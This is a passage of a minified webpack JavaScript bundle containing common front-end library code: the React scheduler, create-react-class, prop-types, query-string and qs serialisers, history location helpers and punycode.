f?i(Function.call,f):f,y&&((g.virtual||(g.virtual={}))[c]=f,e&u.R&&b&&!b[c]&&a(b,c,f)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){var r=n(1154);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(1156),o=n(1161);e.exports=n(686)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(1157),o=n(1158),i=n(1160),a=Object.defineProperty;t.f=n(686)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(685);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){e.exports=!n(686)&&!n(792)((function(){return 7!=Object.defineProperty(n(1159)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(685),o=n(684).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(685);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},,,,function(e,t,n){"use strict";e.exports=n(1167)},function(e,t,n){"use strict";
/** @license React v0.15.0
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */Object.defineProperty(t,"__esModule",{value:!0});var r=void 0,o=void 0,i=void 0,a=void 0,s=void 0;if(t.unstable_now=void 0,t.unstable_forceFrameRate=void 0,"undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,c=null,l=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(l,0),e}};t.unstable_now=function(){return Date.now()},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(l,0))},o=function(e,t){c=setTimeout(e,t)},i=function(){clearTimeout(c)},a=function(){return!1},s=t.unstable_forceFrameRate=function(){}}else{var f=window.performance,p=window.Date,d=window.setTimeout,h=window.clearTimeout,y=window.requestAnimationFrame,m=window.cancelAnimationFrame;"undefined"!=typeof console&&("function"!=typeof y&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof m&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")),t.unstable_now="object"==typeof f&&"function"==typeof f.now?function(){return f.now()}:function(){return p.now()};var v=!1,g=null,b=-1,T=-1,S=33.33,w=-1,_=-1,P=0,A=!1;a=function(){return t.unstable_now()>=P},s=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):0<e?(S=Math.floor(1e3/e),A=!0):(S=33.33,A=!1)};var E=function(){if(null!==g){var e=t.unstable_now(),n=0<P-e;try{g(n,e)||(g=null)}catch(e){throw O.postMessage(null),e}}},M=new MessageChannel,O=M.port2;M.port1.onmessage=E;var C=function(e){if(null===g)_=w=-1,v=!1;else{v=!0,y((function(e){h(b),C(e)}));var n=function(){P=t.unstable_now()+S/2,E(),b=d(n,3*S)};if(b=d(n,3*S),-1!==w&&.1<e-w){var r=e-w;!A&&-1!==_&&r<S&&_<S&&(8.33>(S=r<_?_:r)&&(S=8.33)),_=r}w=e,P=e+S,O.postMessage(null)}};r=function(e){g=e,v||(v=!0,y((function(e){C(e)})))},o=function(e,n){T=d((function(){e(t.unstable_now())}),n)},i=function(){h(T),T=-1}}var x=null,k=null,F=null,G=3,I=!1,D=!1,R=!1;function j(e,t){var n=e.next;if(n===e)x=null;else{e===x&&(x=n);var r=e.previous;r.next=n,n.previous=r}e.next=e.previous=null,n=e.callback,r=G;var o=F;G=e.priorityLevel,F=e;try{var i=e.expirationTime<=t;switch(G){case 1:var a=n(i);break;case 2:case 3:case 4:a=n(i);break;case 5:a=n(i)}}catch(e){throw e}finally{G=r,F=o}if("function"==typeof a)if(t=e.expirationTime,e.callback=a,null===x)x=e.next=e.previous=e;else{a=null,i=x;do{if(t<=i.expirationTime){a=i;break}i=i.next}while(i!==x);null===a?a=x:a===x&&(x=e),(t=a.previous).next=a.previous=e,e.next=a,e.previous=t}}function B(e){if(null!==k&&k.startTime<=e)do{var t=k,n=t.next;if(t===n)k=null;else{k=n;var r=t.previous;r.next=n,n.previous=r}t.next=t.previous=null,V(t,t.expirationTime)}while(null!==k&&k.startTime<=e)}function L(e){R=!1,B(e),D||(null!==x?(D=!0,r(N)):null!==k&&o(L,k.startTime-e))}function N(e,n){D=!1,R&&(R=!1,i()),B(n),I=!0;try{if(e){if(null!==x)do{j(x,n),B(n=t.unstable_now())}while(null!==x&&!a())}else for(;null!==x&&x.expirationTime<=n;)j(x,n),B(n=t.unstable_now());return null!==x||(null!==k&&o(L,k.startTime-n),!1)}finally{I=!1}}function H(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}function V(e,t){if(null===x)x=e.next=e.previous=e;else{var n=null,r=x;do{if(t<r.expirationTime){n=r;break}r=r.next}while(r!==x);null===n?n=x:n===x&&(x=e),(t=n.previous).next=n.previous=e,e.next=n,e.previous=t}}var U=s;t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=G;G=e;try{return t()}finally{G=n}},t.unstable_next=function(e){switch(G){case 1:case 2:case 3:var t=3;break;default:t=G}var n=G;G=t;try{return e()}finally{G=n}},t.unstable_scheduleCallback=function(e,n,a){var s=t.unstable_now();if("object"==typeof a&&null!==a){var u=a.delay;u="number"==typeof u&&0<u?s+u:s,a="number"==typeof a.timeout?a.timeout:H(e)}else a=H(e),u=s;if(e={callback:n,priorityLevel:e,startTime:u,expirationTime:a=u+a,next:null,previous:null},u>s){if(a=u,null===k)k=e.next=e.previous=e;else{n=null;var c=k;do{if(a<c.startTime){n=c;break}c=c.next}while(c!==k);null===n?n=k:n===k&&(k=e),(a=n.previous).next=n.previous=e,e.next=n,e.previous=a}null===x&&k===e&&(R?i():R=!0,o(L,u-s))}else V(e,a),D||I||(D=!0,r(N));return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(e===t)e===x?x=null:e===k&&(k=null);else{e===x?x=t:e===k&&(k=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var t=G;return function(){var n=G;G=t;try{return e.apply(this,arguments)}finally{G=n}}},t.unstable_getCurrentPriorityLevel=function(){return G},t.unstable_shouldYield=function(){var e=t.unstable_now();return B(e),null!==F&&null!==x&&x.startTime<=e&&x.expirationTime<F.expirationTime||a()},t.unstable_requestPaint=U,t.unstable_continueExecution=function(){D||I||(D=!0,r(N))},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return x}},function(e,t,n){"use strict";var r=n(190),o={};function i(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}e.exports=function(e,t,n){var a=[],s={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",UNSAFE_componentWillMount:"DEFINE_MANY",UNSAFE_componentWillReceiveProps:"DEFINE_MANY",UNSAFE_componentWillUpdate:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},u={getDerivedStateFromProps:"DEFINE_MANY_MERGED"},c={displayName:function(e,t){e.displayName=t},mixins:function(e,t){if(t)for(var n=0;n<t.length;n++)f(e,t[n])},childContextTypes:function(e,t){e.childContextTypes=r({},e.childContextTypes,t)},contextTypes:function(e,t){e.contextTypes=r({},e.contextTypes,t)},getDefaultProps:function(e,t){e.getDefaultProps?e.getDefaultProps=d(e.getDefaultProps,t):e.getDefaultProps=t},propTypes:function(e,t){e.propTypes=r({},e.propTypes,t)},statics:function(e,t){!function(e,t){if(!t)return;for(var n in t){var r=t[n];if(t.hasOwnProperty(n)){if(i(!(n in c),'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n),n in e)return i("DEFINE_MANY_MERGED"===(u.hasOwnProperty(n)?u[n]:null),"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),void(e[n]=d(e[n],r));e[n]=r}}}(e,t)},autobind:function(){}};function l(e,t){var n=s.hasOwnProperty(t)?s[t]:null;g.hasOwnProperty(t)&&i("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",t),e&&i("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",t)}function f(e,n){if(n){i("function"!=typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),i(!t(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=e.prototype,o=r.__reactAutoBindPairs;for(var a in n.hasOwnProperty("mixins")&&c.mixins(e,n.mixins),n)if(n.hasOwnProperty(a)&&"mixins"!==a){var u=n[a],f=r.hasOwnProperty(a);if(l(f,a),c.hasOwnProperty(a))c[a](e,u);else{var p=s.hasOwnProperty(a);if("function"==typeof u&&!p&&!f&&!1!==n.autobind)o.push(a,u),r[a]=u;else if(f){var y=s[a];i(p&&("DEFINE_MANY_MERGED"===y||"DEFINE_MANY"===y),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",y,a),"DEFINE_MANY_MERGED"===y?r[a]=d(r[a],u):"DEFINE_MANY"===y&&(r[a]=h(r[a],u))}else r[a]=u}}}else;}function p(e,t){for(var n in i(e&&t&&"object"==typeof e&&"object"==typeof t,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects."),t)t.hasOwnProperty(n)&&(i(void 0===e[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),e[n]=t[n]);return e}function d(e,t){return function(){var n=e.apply(this,arguments),r=t.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return p(o,n),p(o,r),o}}function h(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function y(e,t){return t.bind(e)}var m={componentDidMount:function(){this.__isMounted=!0}},v={componentWillUnmount:function(){this.__isMounted=!1}},g={replaceState:function(e,t){this.updater.enqueueReplaceState(this,e,t)},isMounted:function(){return!!this.__isMounted}},b=function(){};return r(b.prototype,e.prototype,g),function(e){var t=function(e,r,a){this.__reactAutoBindPairs.length&&function(e){for(var t=e.__reactAutoBindPairs,n=0;n<t.length;n+=2){var r=t[n],o=t[n+1];e[r]=y(e,o)}}(this),this.props=e,this.context=r,this.refs=o,this.updater=a||n,this.state=null;var s=this.getInitialState?this.getInitialState():null;i("object"==typeof s&&!Array.isArray(s),"%s.getInitialState(): must return an object or null",t.displayName||"ReactCompositeComponent"),this.state=s};for(var r in t.prototype=new b,t.prototype.constructor=t,t.prototype.__reactAutoBindPairs=[],a.forEach(f.bind(null,t)),f(t,m),f(t,e),f(t,v),t.getDefaultProps&&(t.defaultProps=t.getDefaultProps()),i(t.prototype.render,"createClass(...): Class specification must implement a `render` method."),s)t.prototype[r]||(t.prototype[r]=null);return t}}},function(e,t,n){"use strict";var r=n(1170);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},,function(e,t,n){"use strict";var r=n(1173),o=n(190);function i(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}t.extract=function(e){return e.split("?")[1]||""},t.parse=function(e,t){var n=function(e){var t;switch(e.arrayFormat){case"index":return function(e,n,r){t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return function(e,n,r){t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};default:return function(e,t,n){void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t=o({arrayFormat:"none"},t)),r=Object.create(null);return"string"!=typeof e?r:(e=e.trim().replace(/^(\?|#|&)/,""))?(e.split("&").forEach((function(e){var t=e.replace(/\+/g," ").split("="),o=t.shift(),i=t.length>0?t.join("="):void 0;i=void 0===i?null:decodeURIComponent(i),n(decodeURIComponent(o),i,r)})),Object.keys(r).sort().reduce((function(e,t){var n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"==typeof t?e(Object.keys(t)).sort((function(e,t){return Number(e)-Number(t)})).map((function(e){return t[e]})):t}(n):e[t]=n,e}),Object.create(null))):r},t.stringify=function(e,t){var n=function(e){switch(e.arrayFormat){case"index":return function(t,n,r){return null===n?[i(t,e),"[",r,"]"].join(""):[i(t,e),"[",i(r,e),"]=",i(n,e)].join("")};case"bracket":return function(t,n){return null===n?i(t,e):[i(t,e),"[]=",i(n,e)].join("")};default:return function(t,n){return null===n?i(t,e):[i(t,e),"=",i(n,e)].join("")}}}(t=o({encode:!0,strict:!0,arrayFormat:"none"},t));return e?Object.keys(e).sort().map((function(r){var o=e[r];if(void 0===o)return"";if(null===o)return i(r,t);if(Array.isArray(o)){var a=[];return o.slice().forEach((function(e){void 0!==e&&a.push(n(r,e,a.length))})),a.join("&")}return i(r,t)+"="+i(o,t)})).filter((function(e){return e.length>0})).join("&"):""}},function(e,t,n){"use strict";e.exports=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}},function(e,t,n){"use strict";t.__esModule=!0;t.loopAsync=function(e,t,n){var r=0,o=!1,i=!1,a=!1,s=void 0,u=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];o=!0,i?s=t:n.apply(void 0,t)};!function c(){if(!o&&(a=!0,!i)){for(i=!0;!o&&r<e&&a;)a=!1,t(r++,c,u);i=!1,o?n.apply(void 0,s):r>=e&&a&&(o=!0,n())}}()}},function(e,t,n){"use strict";t.__esModule=!0,t.replaceLocation=t.pushLocation=t.getCurrentLocation=t.go=t.getUserConfirmation=void 0;var r=n(689);Object.defineProperty(t,"getUserConfirmation",{enumerable:!0,get:function(){return r.getUserConfirmation}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return r.go}});var o=n(433),i=n(372);t.getCurrentLocation=function(){return(0,o.createLocation)(window.location)},t.pushLocation=function(e){return window.location.href=(0,i.createPath)(e),!1},t.replaceLocation=function(e){return window.location.replace((0,i.createPath)(e)),!1}},function(e,t,n){"use strict";t.__esModule=!0,t.replaceLocation=t.pushLocation=t.startListener=t.getCurrentLocation=t.go=t.getUserConfirmation=void 0;var r=n(689);Object.defineProperty(t,"getUserConfirmation",{enumerable:!0,get:function(){return r.getUserConfirmation}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return r.go}});var o,i=n(350),a=((o=i)&&o.__esModule,n(433)),s=n(555),u=n(793),c=n(372);var l=function(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)},f=function(e){var t=window.location.href.indexOf("#");window.location.replace(window.location.href.slice(0,t>=0?t:0)+"#"+e)},p=t.getCurrentLocation=function(e,t){var n=e.decodePath(l()),r=(0,c.getQueryStringValueFromPath)(n,t),o=void 0;r&&(n=(0,c.stripQueryStringValueFromPath)(n,t),o=(0,u.readState)(r));var i=(0,c.parsePath)(n);return i.state=o,(0,a.createLocation)(i,void 0,r)},d=void 0,h=(t.startListener=function(e,t,n){var r=function(){var r=l(),o=t.encodePath(r);if(r!==o)f(o);else{var i=p(t,n);if(d&&i.key&&d.key===i.key)return;d=i,e(i)}},o=l(),i=t.encodePath(o);return o!==i&&f(i),(0,s.addEventListener)(window,"hashchange",r),function(){return(0,s.removeEventListener)(window,"hashchange",r)}},function(e,t,n,r){var o=e.state,i=e.key,a=t.encodePath((0,c.createPath)(e));void 0!==o&&(a=(0,c.addQueryStringValueToPath)(a,n,i),(0,u.saveState)(i,o)),d=e,r(a)});t.pushLocation=function(e,t,n){return h(e,t,n,(function(e){l()!==e&&function(e){window.location.hash=e}(e)}))},t.replaceLocation=function(e,t,n){return h(e,t,n,(function(e){l()!==e&&f(e)}))}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(69),a=(r=i)&&r.__esModule?r:{default:r},s=n(555),u=n(590);t.default=function(e){return u.canUseDOM||(0,a.default)(!1),function(t){var n=e(t),r=[],i=void 0,a=function(){for(var e=void 0,t=0,n=r.length;null==e&&t<n;++t)e=r[t].call();return e};return o({},n,{listenBeforeUnload:function(e){return 1===r.push(e)&&(i=function(e){var t=function(t){var n=e();if("string"==typeof n)return(t||window.event).returnValue=n,n};return(0,s.addEventListener)(window,"beforeunload",t),function(){return(0,s.removeEventListener)(window,"beforeunload",t)}}(a)),function(){0===(r=r.filter((function(t){return t!==e}))).length&&i&&(i(),i=null)}}})}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){(function(e,r){var o;/*! https://mths.be/punycode v1.4.1 by @mathias */!function(i){t&&t.nodeType,e&&e.nodeType;var a="object"==typeof r&&r;a.global!==a&&a.window!==a&&a.self;var s,u=2147483647,c=/^xn--/,l=/[^\x20-\x7E]/,f=/[\x2E\u3002\uFF0E\uFF61]/g,p={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},d=Math.floor,h=String.fromCharCode;function y(e){throw new RangeError(p[e])}function m(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function v(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),r+m((e=e.replace(f,".")).split("."),t).join(".")}function g(e){for(var t,n,r=[],o=0,i=e.length;o<i;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<i?56320==(64512&(n=e.charCodeAt(o++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--):r.push(t);return r}function b(e){return m(e,(function(e){var t="";return e>65535&&(t+=h((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+=h(e)})).join("")}function T(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function S(e,t,n){var r=0;for(e=n?d(e/700):e>>1,e+=d(e/t);e>455;r+=36)e=d(e/35);return d(r+36*e/(e+38))}function w(e){var t,n,r,o,i,a,s,c,l,f,p,h=[],m=e.length,v=0,g=128,T=72;for((n=e.lastIndexOf("-"))<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&y("not-basic"),h.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<m;){for(i=v,a=1,s=36;o>=m&&y("invalid-input"),((c=(p=e.charCodeAt(o++))-48<10?p-22:p-65<26?p-65:p-97<26?p-97:36)>=36||c>d((u-v)/a))&&y("overflow"),v+=c*a,!(c<(l=s<=T?1:s>=T+26?26:s-T));s+=36)a>d(u/(f=36-l))&&y("overflow"),a*=f;T=S(v-i,t=h.length+1,0==i),d(v/t)>u-g&&y("overflow"),g+=d(v/t),v%=t,h.splice(v++,0,g)}return b(h)}function _(e){var t,n,r,o,i,a,s,c,l,f,p,m,v,b,w,_=[];for(m=(e=g(e)).length,t=128,n=0,i=72,a=0;a<m;++a)(p=e[a])<128&&_.push(h(p));for(r=o=_.length,o&&_.push("-");r<m;){for(s=u,a=0;a<m;++a)(p=e[a])>=t&&p<s&&(s=p);for(s-t>d((u-n)/(v=r+1))&&y("overflow"),n+=(s-t)*v,t=s,a=0;a<m;++a)if((p=e[a])<t&&++n>u&&y("overflow"),p==t){for(c=n,l=36;!(c<(f=l<=i?1:l>=i+26?26:l-i));l+=36)w=c-f,b=36-f,_.push(h(T(f+w%b,0))),c=d(w/b);_.push(h(T(c,0))),i=S(n,v,r==o),n=0,++r}++n,++t}return _.join("")}s={version:"1.4.1",ucs2:{decode:g,encode:b},decode:w,encode:_,toASCII:function(e){return v(e,(function(e){return l.test(e)?"xn--"+_(e):e}))},toUnicode:function(e){return v(e,(function(e){return c.test(e)?w(e.slice(4).toLowerCase()):e}))}},void 0===(o=function(){return s}.call(t,n,t,e))||(e.exports=o)}()}).call(this,n(267)(e),n(169))},function(e,t,n){"use strict";var r=n(799),o=n(810),i=n(697),a=Object.prototype.hasOwnProperty,s={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=Array.prototype.push,l=function(e,t){c.apply(e,u(t)?t:[t])},f=Date.prototype.toISOString,p=i.default,d={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:o.encode,encodeValuesOnly:!1,filter:void 0,format:p,formatter:i.formatters[p],indices:!1,serializeDate:function(e){return f.call(e)},skipNulls:!1,strictNullHandling:!1},h={},y=function e(t,n,i,a,s,c,f,p,y,m,v,g,b,T,S,w,_,P){for(var A,E=t,M=P,O=0,C=!1;void 0!==(M=M.get(h))&&!C;){var x=M.get(t);if(O+=1,void 0!==x){if(x===O)throw new RangeError("Cyclic object value");C=!0}void 0===M.get(h)&&(O=0)}if("function"==typeof m?E=m(n,E):E instanceof Date?E=b(E):"comma"===i&&u(E)&&(E=o.maybeMap(E,(function(e){return e instanceof Date?b(e):e}))),null===E){if(c)return y&&!w?y(n,d.encoder,_,"key",T):n;E=""}if("string"==typeof(A=E)||"number"==typeof A||"boolean"==typeof A||"symbol"==typeof A||"bigint"==typeof A||o.isBuffer(E))return y?[S(w?n:y(n,d.encoder,_,"key",T))+"="+S(y(E,d.encoder,_,"value",T))]:[S(n)+"="+S(String(E))];var k,F=[];if(void 0===E)return F;if("comma"===i&&u(E))w&&y&&(E=o.maybeMap(E,y)),k=[{value:E.length>0?E.join(",")||null:void 0}];else if(u(m))k=m;else{var G=Object.keys(E);k=v?G.sort(v):G}var I=p?String(n).replace(/\./g,"%2E"):String(n),D=a&&u(E)&&1===E.length?I+"[]":I;if(s&&u(E)&&0===E.length)return D+"[]";for(var R=0;R<k.length;++R){var j=k[R],B="object"==typeof j&&j&&void 0!==j.value?j.value:E[j];if(!f||null!==B){var L=g&&p?String(j).replace(/\./g,"%2E"):String(j),N=u(E)?"function"==typeof i?i(D,L):D:D+(g?"."+L:"["+L+"]");P.set(t,O);var H=r();H.set(h,P),l(F,e(B,N,i,a,s,c,f,p,"comma"===i&&w&&u(E)?null:y,m,v,g,b,T,S,w,_,H))}}return F};e.exports=function(e,t){var n,o=e,c=function(e){if(!e)return d;if(void 0!==e.allowEmptyArrays&&"boolean"!=typeof e.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==e.encodeDotInKeys&&"boolean"!=typeof e.encodeDotInKeys)throw new TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||d.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=i.default;if(void 0!==e.format){if(!a.call(i.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r,o=i.formatters[n],c=d.filter;if(("function"==typeof e.filter||u(e.filter))&&(c=e.filter),r=e.arrayFormat in s?e.arrayFormat:"indices"in e?e.indices?"indices":"repeat":d.arrayFormat,"commaRoundTrip"in e&&"boolean"!=typeof e.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var l=void 0===e.allowDots?!0===e.encodeDotInKeys||d.allowDots:!!e.allowDots;return{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:d.addQueryPrefix,allowDots:l,allowEmptyArrays:"boolean"==typeof e.allowEmptyArrays?!!e.allowEmptyArrays:d.allowEmptyArrays,arrayFormat:r,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:d.charsetSentinel,commaRoundTrip:!!e.commaRoundTrip,delimiter:void 0===e.delimiter?d.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:d.encode,encodeDotInKeys:"boolean"==typeof e.encodeDotInKeys?e.encodeDotInKeys:d.encodeDotInKeys,encoder:"function"==typeof e.encoder?e.encoder:d.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:d.encodeValuesOnly,filter:c,format:n,formatter:o,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:d.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:d.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:d.strictNullHandling}}(t);"function"==typeof c.filter?o=(0,c.filter)("",o):u(c.filter)&&(n=c.filter);var f=[];if("object"!=typeof o||null===o)return"";var p=s[c.arrayFormat],h="comma"===p&&c.commaRoundTrip;n||(n=Object.keys(o)),c.sort&&n.sort(c.sort);for(var m=r(),v=0;v<n.length;++v){var g=n[v],b=o[g];c.skipNulls&&null===b||l(f,y(b,g,p,h,c.allowEmptyArrays,c.strictNullHandling,c.skipNulls,c.encodeDotInKeys,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,m))}var T=f.join(c.delimiter),S=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?S+="utf8=%26%2310003%3B&":S+="utf8=%E2%9C%93&"),T.length>0?S+T:""}},function(e,t,n){"use strict";var r=n(596),o=n(349),i=function(e,t,n){for(var r,o=e;null!=(r=o.next);o=r)if(r.key===t)return o.next=r.next,n||(r.next=e.next,e.next=r),r};e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new o("Side channel does not contain "+r(e))},delete:function(t){var n=e&&e.next,r=function(e,t){if(e)return i(e,t,!0)}(e,t);return r&&n&&n===r&&(e=void 0),!!r},get:function(t){return function(e,t){if(e){var n=i(e,t);return n&&n.value}}(e,t)},has:function(t){return function(e,t){return!!e&&!!i(e,t)}(e,t)},set:function(t,n){e||(e={next:void 0}),function(e,t,n){var r=i(e,t);r?r.value=n:e.next={key:t,next:e.next,value:n}}(e,t,n)}};return t}},function(e,t,n){"use strict";e.exports=EvalError},function(e,t,n){"use strict";e.exports=RangeError},function(e,t,n){"use strict";e.exports=ReferenceError},function(e,t,n){"use strict";e.exports=URIError},function(e,t,n){"use strict";e.exports=Math.abs},function(e,t,n){"use strict";e.exports=Math.floor},function(e,t,n){"use strict";e.exports=Math.max},function(e,t,n){"use strict";e.exports=Math.min},function(e,t,n){"use strict";e.exports=Math.pow},function(e,t,n){"use strict";e.exports=Math.round},function(e,t,n){"use strict";var r=n(1219);e.exports=function(e){return r(e)||0===e?e:e<0?-1:1}},function(e,t,n){"use strict";e.exports=Number.isNaN||function(e){return 